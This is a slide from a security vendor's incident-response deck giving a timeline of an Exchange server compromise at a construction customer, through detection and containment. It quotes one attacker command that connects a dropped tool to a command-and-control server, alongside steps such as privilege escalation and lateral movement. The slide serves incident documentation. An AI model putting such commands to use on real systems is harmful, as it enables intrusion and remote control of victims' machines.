 THE LEADER IN SECURITY OPERATIONS
Exchange Exploit - Construction
Arctic Wolf Platform
Arctic Wolf Triage Team
Customer
CST
Arctic Wolf continually monitoring
Saturday Aug. 7th – 7:27 pm
Source: Arctic Wolf Agent
• The AW Agent observes PowerShell
enumeration commands on
[Exchange]
7:50 pm
Source: Arctic Wolf Agent
• SVN.exe dropped to [Exchange]
• PowerShell Command “svn.exe–connect
135.181.x.x:443 –Pass Pasword123”
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with C2 server
in Finland
8:09 pm
Source: SentinelOne / Arctic Wolf Agent
• Attempted lateral movement using
[User1] to [Device 1], [Device 2]
• Customer takes [Exchange] Server
offline
• Customer satisfied with containment
for the moment
• Arctic Wolf Triage Team begins
investigation
• Triage team confirms enumeration
commands are suspicious, possible Ryuk
Creates ticket and contacts customer
7:29 – 7:47pm
Source: Arctic Wolf Agent
• [User1] added to [Exchange] local
Administrators Group
• Credentials to local [Admin]
account were reset
8:08 pm
©2021 Arctic Wolf Networks, Inc. All rights reserved. Confidential
10